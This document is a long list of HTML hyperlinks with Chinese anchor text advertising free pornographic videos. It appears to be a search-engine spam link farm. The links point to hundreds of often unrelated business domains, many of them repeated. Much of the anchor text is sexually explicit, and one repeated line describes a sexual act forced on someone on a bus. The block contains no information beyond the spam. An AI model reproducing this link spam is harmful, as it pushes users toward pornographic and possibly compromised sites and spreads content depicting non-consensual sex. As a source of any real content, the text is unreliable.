<a href="http://m.junfilm.com.cn" target="_blank">亚洲天堂电影va一区</a>|
<a href="http://www.hypnosis-hypnotized.com" target="_blank">国产mm视频在线免费观看</a>|
<a href="http://www.parikshatsahni.com" target="_blank">美女视频在线观看一区二区</a>|
<a href="http://m.liuzai.cn" target="_blank">大屁股熟女精品一区二区三区视频</a>|
<a href="http://barnacity.com" target="_blank">国产品久久久久久久久久免费看</a>|
<a href="http://www.hsyunmeng.cn" target="_blank">欧洲国产成年片在线观看</a>|
<a href="http://ibookg4.com" target="_blank">日韩欧美一级视频免费在线观看</a>|
<a href="http://m.guimiwang.com.cn" target="_blank">成人国产麻豆一区二区</a>|
<a href="http://www.wjkat.cn" target="_blank">国产成人av网站在线</a>|
<a href="http://m.tcrwbmy.cn" target="_blank">亚洲av美女一区二区三区</a>|
<a href="http://www.glasstubes.cn" target="_blank">一区二区三区四区免费视频观看</a>|
<a href="http://m.meaningbook.com" target="_blank">国产片免费av在线播放</a>|
<a href="http://reportcn.cn" target="_blank">在线高清不卡日韩在线精品</a>|
<a href="http://naspri.cn" target="_blank">免费看成人A片无码的直播APP</a>|
<a href="http://sdbhsw.cn" target="_blank">久久97久国产精品黄毛片</a>|
<a href="http://m.bfdapp2.com" target="_blank">天堂亚洲国产av</a>|
<a href="http://meilunbz.cn" target="_blank">男人天堂最新免费在线观看视频</a>|
<a href="http://m.cqfjshs.com" target="_blank">午夜精品福利一区二区三区蜜桃</a>|
<a href="http://www.thermoslife.com.cn" target="_blank">欧美精品一区二区福利视频</a>|
<a href="http://toxicskies.com" target="_blank">天堂av好男人亚洲精品</a>|
<a href="http://m.rotaplane.cn" target="_blank">黄色大片影院视频免费</a>|
<a href="http://m.zyglobal.cn" target="_blank">欧美国产在线视频一区二区</a>|
<a href="http://www.elferings.com" target="_blank">欧美日韩在线直播视频二三区</a>|
<a href="http://softmost.com" target="_blank">久久国产精品片一区</a>|
<a href="http://www.tbbird.com" target="_blank">.精品久久久麻豆国产精品毛片</a>|
<a href="http://m.nn48.cn" target="_blank">亚洲中文字幕网站在线播放</a>|
<a href="http://m.10levelriches.com" target="_blank">免费网站观看www在线观看</a>|
<a href="http://m.xgxwl.cn" target="_blank">日韩中文字幕一区二区</a>|
<a href="http://my7888.cn" target="_blank">97人人做人人爽香蕉精品</a>|
<a href="http://wholehumanrace.com" target="_blank">公交车上扒开嫩J挺进去</a>|
<a href="http://www.freedomtinyhomes.net" target="_blank">在线一区二区激情欧美春色</a>|
<a href="http://www.batterie-guitare-macon.com" target="_blank">久久精品亚洲一区二区三</a>|
<a href="http://zjchenyang.cn" target="_blank">日韩精品一区三区在线</a>|
<a href="http://cdhybxg.com" target="_blank">国产日韩精品一区二区三区不卡成人</a>|
<a href="http://cmpart.net" target="_blank">最爽free性欧美人妖</a>|
<a href="http://www.nyxhfk.cn" target="_blank">国产精品一区午夜伦</a>|
<a href="http://m.cdjlkt.com" target="_blank">熟妇性hqmaturetubesex</a>|
<a href="http://innoyond.com" target="_blank">国产精品久久无中文字幕</a>|
<a href="http://saliya.com.cn" target="_blank">亚洲字幕在线一区</a>|
<a href="http://m.hrmblog.com.cn" target="_blank">网址你懂的在线观看视频</a>|
<a href="http://m.lhpalmelacaco.com" target="_blank">99re热视频这里只精品9</a>|
<a href="http://cdhybxg.com" target="_blank">欧美日韩一卡视频在线观看</a>|
<a href="http://zengzhi168.cn" target="_blank">亚洲国产一区精品在线观看</a>|
<a href="http://www.sotoband.com" target="_blank">亚洲欧美日韩成人一区在线</a>|
<a href="http://m.dcrl.com.cn" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.chsah.com" target="_blank">麻豆国产成人av在线播放欲色</a>|
<a href="http://m.hnwxby.cn" target="_blank">欧美成人1234区在线观看</a>|
<a href="http://m.georgeia.com" target="_blank">久久精品一区二区视频免费观看</a>|
<a href="http://m.zoyh.cn" target="_blank">日韩亚洲伦理一区</a>|
<a href="http://www.daochitech.cn" target="_blank">五月天亚洲激情综合av</a>|
<a href="http://www.jinlingtools.cn" target="_blank">欧美成a人免费观看</a>|
<a href="http://www.elllis.com" target="_blank">国产午夜在线观看视频</a>|
<a href="http://www.ypaey.cn" target="_blank">精品久久久亚洲精品麻豆</a>|
<a href="http://m.fiberopticsinstitute.com" target="_blank">蜜桃精品乱码一区二区三区</a>|
<a href="http://m.cdjlkt.com" target="_blank">97SE色综合一区二区二区</a>|
<a href="http://m.58jsjd.com" target="_blank">精品区一区二区三区四</a>|
<a href="http://sdbhsw.cn" target="_blank">日韩三级黄色在线</a>|
<a href="http://www.hntdli.com" target="_blank">一区二区三区av免费观看在线</a>|
<a href="http://www.lexingtondiscos.com" target="_blank">亚洲一区二区三区视频网站</a>|
<a href="http://100esd.cn" target="_blank">欧美日韩精品在线视频</a>|
<a href="http://m.baccontracting.com" target="_blank">国产色视频一区二区</a>|
<a href="http://m.weianjk06.cn" target="_blank">成人一区二区三区视频免费</a>|
<a href="http://tjqcyl.cn" target="_blank">国产黄色一级影片在线观看</a>|
<a href="http://tesiwei.cn" target="_blank">亚洲欧美国中文字幕在线</a>|
<a href="http://www.tcor.cn" target="_blank">91中文字幕亚洲欧美</a>|
<a href="http://www.fadeawayenterprises.com" target="_blank">91香蕉韩国精品久久久久</a>|
<a href="http://m.crumbledrockwines.com" target="_blank">欧美国产综合日韩一区二区三区</a>|
<a href="http://m.aicaze.cn" target="_blank">欧美日韩一二三区免费性片</a>|
<a href="http://sweet-wedding.cn" target="_blank">亚洲精品国产精品乱码不99熟</a>|
<a href="http://hardcore-is-godlike.com" target="_blank">久久久久久久久久久久一区二区</a>|
<a href="http://m.show-my-homework.com" target="_blank">国产精品24时在线播放</a>|
<a href="http://m.crumbledrockwines.com" target="_blank">粉嫩av入口一区二区三区四区</a>|
<a href="http://www.jnbeiqi.cn" target="_blank">亚洲av进女人一区二区三区</a>|
<a href="http://m.defiantconcepts.net" target="_blank">亚洲欧美有码中文在线</a>|
<a href="http://m.biz360.com.cn" target="_blank">亚洲熟女一区二区精品成人</a>|
<a href="http://synygy.net" target="_blank">人妻一区二区三区蜜桃</a>|
<a href="http://wiqubt.cn" target="_blank">国产99视频精品免费视频美女</a>|
<a href="http://littlezebra.cn" target="_blank">亚洲国产天堂久久精品网</a>|
<a href="http://beltsupport.com" target="_blank">97人人做人人爽香蕉精品</a>|
<a href="http://toxicskies.com" target="_blank">麻豆国产乱码一区二区三区</a>|
<a href="http://softmost.com" target="_blank">亚洲熟妇av乱码在线观看下</a>|
<a href="http://m.miessence.cn" target="_blank">伊人久久免费综合</a>|
<a href="http://m.vmusms.cn" target="_blank">日韩一区二区三区四区人妻</a>|
<a href="http://lsydmas.cn" target="_blank">国产精品久久久久久久网站</a>|
<a href="http://www.a3270.cn" target="_blank">放一个国产的三级毛片来看</a>|
<a href="http://www.1-l.cn" target="_blank">色久精品免费观看</a>|
<a href="http://365qq.cn" target="_blank">人成午夜大片免费视频</a>|
<a href="http://yiman.net" target="_blank">亚洲一级在线观看视频</a>|
<a href="http://m.10levelriches.com" target="_blank">欧美一区二区三区xxx</a>|
<a href="http://m.58jsjd.com" target="_blank">最色的视频中文在线免费观看</a>|
<a href="http://pluggedintranslator.com" target="_blank">欧美日韩久久加勒比人妻精品</a>|
<a href="http://cityhoneydrink.cn" target="_blank">五级黄高潮片90分钟视频</a>|
<a href="http://xynaihuo.com" target="_blank">亚洲视频在线视频</a>|
<a href="http://www.illinoisland.net" target="_blank">亚洲综合在线一区在线在线</a>|
<a href="http://my7888.cn" target="_blank">少妇人妻综合久久中文字幕蜜</a>|
<a href="http://bj-ems.net" target="_blank">欧美一区二区三区四区免费</a>|
<a href="http://www.lyshome.cn" target="_blank">91精品啪在线观看国产手机</a>|
<a href="http://www.shphad.cn" target="_blank">日韩福利片在线免费观看</a>|
<a href="http://www.petetarsi.com" target="_blank">国产精品午夜华视频</a>|
<a href="http://fnql.com.cn" target="_blank">国产一区二区在线看片</a>|
<a href="http://www.myzdnet.com.cn" target="_blank">国产在线视频网站</a>|
<a href="http://11qm.cn" target="_blank">亚州欧美日韩国产不卡在线</a>|
<a href="http://850pj.com" target="_blank">欧美日韩免费一卡二卡三卡人妻</a>|
<a href="http://pharmaconsultingllc.com" target="_blank">国产日韩欧美精品免费</a>|
<a href="http://qxjm.com.cn" target="_blank">99热这只有精品在线观看</a>|
<a href="http://m.voicecall.cn" target="_blank">熟女少妇视频一区二区三区</a>|
<a href="http://m.win-life.net" target="_blank">www.中文字幕在线播放</a>|
<a href="http://leeimc.cn" target="_blank">久久看国产精品一区</a>|
<a href="http://www.gsztsy.com" target="_blank">亚洲精品国产看片在线观看</a>|
<a href="http://tujiachanzuibing.com" target="_blank">777午夜福利理论电影网</a>|
<a href="http://wxhphb.cn" target="_blank">激情五月欧美综合网</a>|
<a href="http://www.axever.com" target="_blank">尤物视频官网美女在线免费观看</a>|
<a href="http://m.umei360.com" target="_blank">美女内射毛片在线看视频免费</a>|
<a href="http://yqhszh.cn" target="_blank">亚洲乱码中文字幕久久孕妇欧洲</a>|
<a href="http://www.aoohu.cn" target="_blank">最新国产成人亚洲精品小说</a>|
<a href="http://lahabracarpetcleaningexperts.com" target="_blank">日本精品高清一区二区不卡</a>|
<a href="http://www.mjlaundry.com" target="_blank">永久福利盒子日韩日韩免费看</a>|
<a href="http://m.tunzlx.cn" target="_blank">日韩欧美激情电影在线观看</a>|
<a href="http://www.dqdqpf.cn" target="_blank">欧美日韩一区不卡视频</a>|
<a href="http://m.z-x-h.com" target="_blank">精品人妻一区二区三区蜜桃电</a>|
<a href="http://kabalegadiner.com" target="_blank">中文字幕精品视频在线观看</a>|
<a href="http://www.dz-flowers.cn" target="_blank">暖暖视频日韩欧美在线观看</a>|
<a href="http://qirikai.cn" target="_blank">一区二区三区www污污污网站</a>|
<a href="http://www.qyfs.com.cn" target="_blank">婷婷开心五月亚洲综合</a>|
<a href="http://m.basisbbs.com" target="_blank">精品精品国产a毛片</a>|
<a href="http://m.qntianxia.cn" target="_blank">一区二区三区好吊视频播放</a>|
<a href="http://www.lexingtondiscos.com" target="_blank">国产在线视频一区二区欧美图片</a>|
<a href="http://m.cdliwei.cn" target="_blank">97精品人人a片免费看</a>|
<a href="http://m.sdrjbz.com" target="_blank">精品成人在线高清视频</a>|
<a href="http://hotinkmedia.com" target="_blank">国产成人一区二区三区久久精品</a>|
<a href="http://m.irocn.cn" target="_blank">一级a一级a爰片免费久久久</a>|
<a href="http://yqcye.com" target="_blank">中文字幕免费看视频</a>|
<a href="http://m.mjbegin.com" target="_blank">亚洲国产91中文字幕在线观看</a>|
<a href="http://www.snf1.cn" target="_blank">中文一区二区三区在线视频观看</a>|
<a href="http://www.angela-cameron.com" target="_blank">2018午夜福利</a>|
<a href="http://dailijizhangbaoshui.cn" target="_blank">国产在线www免费视频</a>|
<a href="http://www.138380.cn" target="_blank">欧美三级在线观看不卡1区</a>|
<a href="http://m.todomisterio.com" target="_blank">亚洲乱码av一区二区三区</a>|
<a href="http://m.kwer.cn" target="_blank">GOGOGO韩国免费观看</a>|
<a href="http://m.bluecombo.cn" target="_blank">亚洲另类综合av</a>|
<a href="http://superblue-international.com" target="_blank">少妇一区二区三区日韩</a>|
<a href="http://m.400616.cn" target="_blank">色综合久久国产视频</a>|
<a href="http://m.jmzjx.cn" target="_blank">最近的中文字幕在线看视频</a>|
<a href="http://m.jiameiyang.com" target="_blank">成人午夜理论电影在线影院</a>|
<a href="http://www.yangousang.cn" target="_blank">日韩视频在线免费播放</a>|
<a href="http://m.vbcmassages.com" target="_blank">国产传媒精品免费网站</a>|
<a href="http://m.an-jia.net" target="_blank">国产ts人妖一区二区三区</a>|
<a href="http://tjqcyl.cn" target="_blank">国产亚洲午夜福利在线播放</a>|
<a href="http://www.13925500758.cn" target="_blank">国产欧美一区二免费观看</a>|
<a href="http://www.cburtstudio.com" target="_blank">一区二区三区四区不卡日韩</a>|
<a href="http://m.dg-dc.com.cn" target="_blank">欧美日韩精品二区一</a>|
<a href="http://tvsalesdirect.com" target="_blank">91久久人澡人妻天天做天天爽</a>|
<a href="http://prosperity-meditation.com" target="_blank">欧美一区日韩二区国产三区</a>|
<a href="http://ycsygps.com" target="_blank">欧美v亚洲v日韩v最新在线</a>|
<a href="http://m.mjbegin.com" target="_blank">国产精品亚洲欧洲日韩av</a>|
<a href="http://actwine.cn" target="_blank">欧美成人免费黄色一级片</a>|
<a href="http://m.rotaplane.cn" target="_blank">亚洲激情?v一区综合精品区</a>|
<a href="http://m.wczaw.cn" target="_blank">国产一区二区三区在线观看视频免费</a>|
<a href="http://qimeige.cn" target="_blank">国产亚洲女人久久久久久</a>|
<a href="http://prescreva.com" target="_blank">日韩精品区一区二区三vr</a>|
<a href="http://m.get2barry.com" target="_blank">四虎国产精品免费久久麻豆</a>|
<a href="http://colindix.com" target="_blank">国产精品一区二区三区av在线</a>|
<a href="http://msiy.cn" target="_blank">国产专区精品久久久久av福利</a>|
<a href="http://m.enzentech.com" target="_blank">亚洲精品国产福利在线观看</a>|
<a href="http://fatno.com.cn" target="_blank">亚洲精品久久AV无码蜜桃第1集</a>|
<a href="http://xiaoshuocom.com" target="_blank">国产剧情中文字幕在线</a>|
<a href="http://www.nan-fa.com" target="_blank">亚洲制服在线中文字幕</a>|
<a href="http://www.mibale.com" target="_blank">国产人妻无套一区二区</a>|
<a href="http://www.kfivecontracting.com" target="_blank">中文字幕一区二区三区人妻电影</a>|
<a href="http://m.okacc.com.cn" target="_blank">日韩欧美制服人妻中文字幕</a>|
<a href="http://m.mysolarworks.com" target="_blank">久久国产综合精品欧美精品</a>|
<a href="http://www.3mjiaodian.com.cn" target="_blank">◇亚洲国产成人精品久久久</a>|
<a href="http://www.czdyjd.cn" target="_blank">日韩美女少妇人妻在线视频</a>|
<a href="http://www.nan-fa.com" target="_blank">国产成人私人免费在线观看</a>|
<a href="http://www.guazhoumigua.com.cn" target="_blank">91精品国产综合久久久久久粉</a>|
<a href="http://m.nggm.com.cn" target="_blank">欧美成aⅴ人一区蜜臀</a>|
<a href="http://www.riddlemeout.com" target="_blank">日本丰满人妻一区二区三区</a>|
<a href="http://wanyou95.com" target="_blank">国产精品久久久久不卡无橘</a>|
<a href="http://www.trade-bitcoins.com" target="_blank">色老板精品视频在线观看</a>|
<a href="http://sportroninternational.com" target="_blank">日本性少妇精品大全在线观看</a>|
<a href="http://nmfxtx.net" target="_blank">国产三级a三级三级大全</a>|
<a href="http://chinabaimasi.com" target="_blank">四川少妇BBB凸凸凸BBB</a>|
<a href="http://m.jd5000.net" target="_blank">久久高清精品视频一区二区</a>|
<a href="http://www.huanuocnc.cn" target="_blank">成人午夜视频在线精品一区二区</a>|
<a href="http://www.yingshi-vip.cn" target="_blank">国产精品久久av一区二区三区</a>|
<a href="http://m.mzjs-edu.cn" target="_blank">亚洲国产精品s8在线观看</a>|
<a href="http://syds588.cn" target="_blank">国产99热在线免费观看</a>|
<a href="http://fbraind.cn" target="_blank">欧美一区日韩二区国产三区</a>|
<a href="http://www.la-corniche.com" target="_blank">麻豆一区国产一区</a>|
<a href="http://msiy.cn" target="_blank">蜜桃av网址在线观看</a>|
<a href="http://sineyorum.com" target="_blank">久久精品一区二区视频免费观看</a>|
<a href="http://www.playkey.cn" target="_blank">国产av一区二区麻豆熟女</a>|
<a href="http://m.dbjysc.cn" target="_blank">国产69久久精品成人看小说</a>|
<a href="http://m.xingfuyanglao.cn" target="_blank">久久国产精品一区av瑜伽</a>|
<a href="http://hotinkmedia.com" target="_blank">精品久久久亚洲精品麻豆</a>|
<a href="http://m.shhuicheng.cn" target="_blank">欧美又粗又猛又黄</a>|
<a href="http://m.gqhqy.cn" target="_blank">国产日韩av不卡在线播放</a>|
<a href="http://yilongpm.com" target="_blank">五月激情开心久久婷婷</a>|
<a href="http://tmlt.com.cn" target="_blank">久久夜色精品国产噜噜亚洲a</a>|
<a href="http://m.renyimai.com.cn" target="_blank">成人免费网站久久</a>|
<a href="http://www.zzglfj.com" target="_blank">国产福利在线观看</a>|
<a href="http://www.beltron.com.cn" target="_blank">日韩亚洲欧洲人妻三区中文字幕</a>|
<a href="http://msiy.cn" target="_blank">在线不卡日本一区二区视频</a>|
<a href="http://m.cocktales.net" target="_blank">国产经典三级欧美日韩一区二区</a>|
<a href="http://www.zykon-systems.com" target="_blank">亚洲日本无码一区二区三区四区卡</a>|
<a href="http://www.honhai-007.com" target="_blank">成人av一区二区在线</a>|
<a href="http://m.400616.cn" target="_blank">偷拍中文字幕一区</a>|
<a href="http://m.zs-huixing.com" target="_blank">精品综合丁香婷婷三区天堂激情</a>|
<a href="http://365qq.cn" target="_blank">蜜臀aⅴ精品一区二区三区</a>|
<a href="http://xzskj.cn" target="_blank">蜜桃视频在线观看黄版</a>|
<a href="http://yilongpm.com" target="_blank">久久综合欧美久久综合网</a>|
<a href="http://m.a3270.cn" target="_blank">欧美日本精品一区二区三区</a>|
<a href="http://ahblog.com" target="_blank">91热成人精品国产免费</a>|
<a href="http://www.melodyktv.com.cn" target="_blank">久久午夜宫电影网</a>|
<a href="http://m.428vdo.cn" target="_blank">日韩福利在线观看视频</a>|
<a href="http://zysjjy.cn" target="_blank">无码精品久久久天天影视</a>|
<a href="http://www.lampcamera.com" target="_blank">国产成人亚洲精品成人区</a>|
<a href="http://m.xe86.cn" target="_blank">国产ts人妖一区二区三区</a>|
<a href="http://www.sunnycorp.com.cn" target="_blank">久久人人爽人人爽人人AV</a>|
<a href="http://m.suzhoujob.com.cn" target="_blank">国产午夜成人精品一区二区在线啪</a>|
<a href="http://muddresearch.com" target="_blank">八区精品色欲人妻综合网</a>|
<a href="http://superblue-international.com" target="_blank">91av精品一区二区三区</a>|
<a href="http://www.cottoncostumes.com" target="_blank">一级黄色一区二区三区视频</a>|
<a href="http://m.yihemu.com.cn" target="_blank">久久久91精品国产一区不卡</a>|
<a href="http://naspri.cn" target="_blank">亚洲精品在线观看完整版</a>|
<a href="http://m.f4608n.cn" target="_blank">国产激情精品在线播放</a>|
<a href="http://m.cs-global.com.cn" target="_blank">欧美精品久久久久永久看</a>|
<a href="http://thesalonforce.com" target="_blank">亚洲欧洲成人精品香蕉网</a>|
<a href="http://kanedo.cn" target="_blank">一区二区三区水蜜桃在线观看</a>|
<a href="http://m.globalharvest.cn" target="_blank">亚洲福利精品网站</a>|
<a href="http://www.shphad.cn" target="_blank">在线中文字幕人妻丝袜</a>|
<a href="http://sg137.cn" target="_blank">国产一区二区三区免费大片在线</a>|
<a href="http://thepedalbike.com" target="_blank">国产精品久久视频在线观看</a>|
<a href="http://m.sz-lottery.com" target="_blank">美女精品在线观看国产</a>|
<a href="http://m.cdliwei.cn" target="_blank">亚洲一区不卡最新在线</a>|
<a href="http://diankaitianxia.cn" target="_blank">日韩精品视频免费专区在线播放</a>|
<a href="http://m.dtwi.cn" target="_blank">日韩欧美成人高清久久</a>|
<a href="http://m.todomisterio.com" target="_blank">2021最新久久久视精品爱</a>|
<a href="http://www.dwasfve.cn" target="_blank">国色天香精品一卡2卡3卡4</a>|
<a href="http://www.riddlemeout.com" target="_blank">国产欧美日韩91在线观看</a>|
<a href="http://www.parikshatsahni.com" target="_blank">欧美色欧美亚日韩在线视频</a>|
<a href="http://m.voicecall.cn" target="_blank">精品亚洲永久精品观看</a>|
<a href="http://m.rotaplane.cn" target="_blank">久久九九中文字幕</a>|
<a href="http://www.dqdqpf.cn" target="_blank">欧美国产成人精品一区</a>|
<a href="http://m.400616.cn" target="_blank">久久久噜噜噜精品麻豆av</a>|
<a href="http://eshangchao.cn" target="_blank">亚洲欧美久久久久久久久久爽</a>|
<a href="http://m.cn0370.cn" target="_blank">中文字幕无线精品亚洲乱码一区</a>|
<a href="http://m.austintexasbusinesslist.com" target="_blank">日韩免费av中文字幕在线观看</a>|
<a href="http://legal-theory.net" target="_blank">男人添女人下边做爰视频</a>|
<a href="http://m.sddhk.cn" target="_blank">亚洲精品丝袜专区在线播放</a>|
<a href="http://m.shgrand.com.cn" target="_blank">久久精品国产一区二区电影孕妇</a>|
<a href="http://m.sugarpaper.net" target="_blank">久久精品国产99久久不卡无费</a>|
<a href="http://m.weianjk06.cn" target="_blank">人妻少妇精品电影一区二区三区</a>|
<a href="http://www.clasicomradio.com" target="_blank">日本国产精久久久久久久</a>|
<a href="http://www.dmtea.cn" target="_blank">中文欧美亚洲情字幕在线观看</a>|
<a href="http://www.x222x.cn" target="_blank">欧美国产精品一区二区激情</a>|
<a href="http://ab-wl.com" target="_blank">国产av黄色特黄一级听</a>|
<a href="http://www.giveyou.com.cn" target="_blank">亚洲一区精品在线观看</a>|
<a href="http://www.tmjnextgen.com" target="_blank">美女精品毛片一区二区</a>|
<a href="http://www.3158u88.cn" target="_blank">美女视频黄又黄又免费</a>|
<a href="http://m.billeggleston.com" target="_blank">放一个国产的三级毛片来看</a>|
<a href="http://m.fit99.cn" target="_blank">国产在线精品一区二区</a>|
<a href="http://biiann.com.cn" target="_blank">国产成人精品久久久免费</a>|
<a href="http://www.whjdjxb.com" target="_blank">国产综合自拍视频网手机不卡</a>|
<a href="http://www.realeyefilms.com" target="_blank">亚洲黄色在线观看一区</a>|
<a href="http://www.loncocyb.cn" target="_blank">国产视频一区二区三区99</a>|
<a href="http://www.hsyunmeng.cn" target="_blank">国产视频永久免费观看</a>|
<a href="http://flanatack.com" target="_blank">国产精品十八禁在线看</a>|
<a href="http://m.eyeok.com.cn" target="_blank">網友分享亚洲欧美另类视频心得</a>|
<a href="http://m.sz-lottery.com" target="_blank">西西444www无码大胆</a>|
<a href="http://m.zjcsgdy.cn" target="_blank">国产精品亚洲片精品88αV</a>|
<a href="http://ywtiwvd.cn" target="_blank">亚洲一区在线观看视频</a>|
<a href="http://m.bfdapp2.com" target="_blank">欧美日韩在线精品中文字幕</a>|
<a href="http://vsatzambia.com" target="_blank">国产亚洲欧美日韩在线首页</a>|
<a href="http://njgrsy.cn" target="_blank">欧洲亚洲精品久久久久</a>|
<a href="http://www.pc669.cn" target="_blank">色综亚洲国产vv在线观看</a>|
<a href="http://www.688faka.cn" target="_blank">av高清亚洲成人</a>|
<a href="http://www.wxfz121.cn" target="_blank">精品国产av一区二区三区小说</a>|
<a href="http://m.lesism.com" target="_blank">国产亚洲性色av大片久久香蕉</a>|
<a href="http://www.xintaibe.cn" target="_blank">日本写真视频一区二区三区</a>|
<a href="http://www.xcjz.com.cn" target="_blank">人妻夜夜爽天天爽一区</a>|
<a href="http://m.mhxy58.cn" target="_blank">日本中文字幕网站在线播放</a>|
<a href="http://www.bjcssc.com" target="_blank">亚洲五月丁香综合视频</a>|
<a href="http://www.vstar-lighting.com" target="_blank">在线观看福利欧美123</a>|
<a href="http://m.cgmzc.cn" target="_blank">在线免费观看色日本</a>|
<a href="http://tujiachanzuibing.com" target="_blank">亚洲欧美一区二区三区高潮</a>|
<a href="http://m.jiameiyang.com" target="_blank">尤物精品国产第一福利二区</a>|
<a href="http://myfinewine.com.cn" target="_blank">亚洲午夜射精精品</a>|
<a href="http://arggl.cn" target="_blank">日本精品亚洲人成在线观看</a>|
<a href="http://sqan9n.cn" target="_blank">成全视频观看免费观看</a>|
<a href="http://m.k888666.cn" target="_blank">亚州在线中文观看一区二</a>|
<a href="http://adprints.cn" target="_blank">日韩欧美亚洲中文字幕高清</a>|
<a href="http://m.mastertechautorepairinc.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://naspri.cn" target="_blank">午夜亚洲伦理片91在线看</a>|
<a href="http://m.cophet.cn" target="_blank">绝了人妻中文字幕在线一区</a>|
<a href="http://m.aselock.com.cn" target="_blank">欧美一级久久精品费色a</a>|
<a href="http://hhfjs.com.cn" target="_blank">91国语精品自产拍在线hd</a>|
<a href="http://m.pusman.com" target="_blank">中文字幕免费高清日韩视频</a>|
<a href="http://www.hykjfw.com.cn" target="_blank">中文字幕一区二区三区在线毛片</a>|
<a href="http://m.xe86.cn" target="_blank">久久天天躁狠狠躁夜夜免费观看</a>|
<a href="http://fbraind.cn" target="_blank">在线日韩免费观看小视频</a>|
<a href="http://m.jensonbutton.cn" target="_blank">亚洲一区二区av电影</a>|
<a href="http://ibookg4.com" target="_blank">日本视频中文字幕国产</a>|
<a href="http://www.dmtea.cn" target="_blank">精品人妻一区二区三区在线播</a>|
<a href="http://sz-yuanguangsheng.com" target="_blank">国产日韩一区二区在线免费</a>|
<a href="http://smallbusinessbankaccount.com" target="_blank">国产亚洲精品国看不卡</a>|
<a href="http://m.kettlehiking.com" target="_blank">51免费精品国偷自产在线</a>|
<a href="http://zbyspw.net" target="_blank">91妻人人澡人人爽人人精品</a>|
<a href="http://www.ufodj.com" target="_blank">Y1111111少妇影院</a>|
<a href="http://www.30x30.net" target="_blank">久久精品一区二区三区乱码</a>|
<a href="http://m.wdlgy.com" target="_blank">中文字幕在线播放啊啊啊</a>|
<a href="http://www.blueberryworks.cn" target="_blank">国产一区二区在线观看免</a>|
<a href="http://m.ccjjt.cn" target="_blank">国产成人精品尤物</a>|
<a href="http://m.sdrjbz.com" target="_blank">欧美日韩素人在线观看</a>|
<a href="http://www.yangousang.cn" target="_blank">日本国产欧美电影中文字幕</a>|
<a href="http://www.nzfl.com.cn" target="_blank">日韩人妻少妇中文字幕av</a>|
<a href="http://m.mever.com.cn" target="_blank">亚洲国产日韩欧美第一页</a>|
<a href="http://sh12348.cn" target="_blank">欧美日韩免费成人在线观看</a>|
<a href="http://www.shellsim.com" target="_blank">国产精品乱码精品久久久</a>|
<a href="http://m.oemamd.cn" target="_blank">少妇免费毛片久久久久久</a>|
<a href="http://m.cruxd.cn" target="_blank">亚洲第一香蕉视频一区二区三区</a>|
<a href="http://www.la-corniche.com" target="_blank">国产一区二区欧美区</a>|
<a href="http://www.hwoffice.cn" target="_blank">五月综合色婷婷在线观看</a>|
<a href="http://markg-homes.com" target="_blank">日韩精品一区久久久</a>|
<a href="http://foodzood.com" target="_blank">日本一区二区激情视频在线观看</a>|
<a href="http://www.axever.com" target="_blank">国产视频欧洲视频</a>|
<a href="http://www.jiangnanspring.com" target="_blank">久久香蕉国产线看观看45</a>|
<a href="http://lyggwhs.cn" target="_blank">久久久国产黄色片网站</a>|
<a href="http://www.cnllww.net" target="_blank">欧美亚洲日本韩在线播放一区</a>|
<a href="http://zbyspw.net" target="_blank">亚洲欧美一区二区精品在线</a>|
<a href="http://m.linghoukj.cn" target="_blank">手机看片国产欧美日韩高清</a>|
<a href="http://www.taiwanesechurch.com" target="_blank">国产精品成人av片免费看不卡</a>|
<a href="http://m.irocn.cn" target="_blank">亚洲熟女在线一区二区</a>|
<a href="http://www.explorminate4x.com" target="_blank">精品国产亚洲av激情五月</a>|
<a href="http://carwashapp.cn" target="_blank">日本亚洲乱色视频一区</a>|
<a href="http://meilunbz.cn" target="_blank">亚洲av极品视觉盛宴</a>|
<a href="http://m.kwer.cn" target="_blank">一区二区黄色观看</a>|
<a href="http://m.836y.cn" target="_blank">国产老熟妇精品观看</a>|
<a href="http://m.chengyiyuan.com" target="_blank">国产亚洲视频在线观看网</a>|
<a href="http://www.lexingtondiscos.com" target="_blank">91精品国产色综合久久久蜜臀</a>|
<a href="http://beerbellie.com" target="_blank">日韩av在线免费播放网址</a>|
<a href="http://m.91520.cn" target="_blank">日韩亚洲欧美精品一区二区</a>|
<a href="http://m.yihemu.com.cn" target="_blank">大香蕉福利视频一区二区</a>|
<a href="http://jinxianghunli.cn" target="_blank">国产激情偷乱视频一区二区三区</a>|
<a href="http://dongyajt.cn" target="_blank">国产品久久久久久久久久免费看</a>|
<a href="http://ycsygps.com" target="_blank">国产精品亚洲欧洲日韩av</a>|
<a href="http://www.okmmh.cn" target="_blank">亚洲欧洲国产码在线观看</a>|
<a href="http://m.shgrand.com.cn" target="_blank">亚洲国产精品丝袜国自产拍av</a>|
<a href="http://m.beoriginaluk.com" target="_blank">国产一二三区免费在线观看</a>|
<a href="http://delahaye-guitars.com" target="_blank">中文字幕日韩在线资源</a>|
<a href="http://023yuan.cn" target="_blank">99r精品免费视频观看</a>|
<a href="http://www.11sj.com.cn" target="_blank">韩国一区二区三区电影免费在线91</a>|
<a href="http://barnacity.com" target="_blank">人妻激情综合久久久久久久</a>|
<a href="http://www.projectorigingame.com" target="_blank">欧美乱妇日本乱码特黄大片</a>|
<a href="http://m.cocktales.net" target="_blank">国产精品久久久久久一区二区</a>|
<a href="http://qimeige.cn" target="_blank">亚洲国产成人精品久久久国</a>|
<a href="http://www.cottoncostumes.com" target="_blank">一区二区三区四区色</a>|
<a href="http://m.grafixgirl.com" target="_blank">国产精品久久久精品电影</a>|
<a href="http://xyagt.cn" target="_blank">久久久人妻丰满熟妇av蜜臀</a>|
<a href="http://myfinewine.com.cn" target="_blank">免费成人av在线网站</a>|
<a href="http://evergmuzik.net" target="_blank">麻豆国产成人av在线</a>|
<a href="http://xiantangshan.cn" target="_blank">日本精品一区二区三区在线</a>|
<a href="http://food-based-nutrition.com" target="_blank">日韩精品免费视频观看</a>|
<a href="http://graceph.cn" target="_blank">国产精品亚洲欧洲日韩av</a>|
<a href="http://xyagt.cn" target="_blank">精品欧美高清一区二区免费</a>|
<a href="http://shimeibay.com.cn" target="_blank">av天堂免费在线观看</a>|
<a href="http://oemamd.cn" target="_blank">中文欧美亚洲情字幕在线观看</a>|
<a href="http://www.ynminiapp.cn" target="_blank">波多野结衣第一页</a>|
<a href="http://m.mysolarworks.com" target="_blank">中文字幕熟妇av</a>|
<a href="http://zengzhi168.cn" target="_blank">91色婷婷综合久久久中文</a>|
<a href="http://xzskj.cn" target="_blank">日韩欧美亚洲一区二区三区在线</a>|
<a href="http://www.imapmymotor.com" target="_blank">公交车上扒开嫩J挺进去</a>|
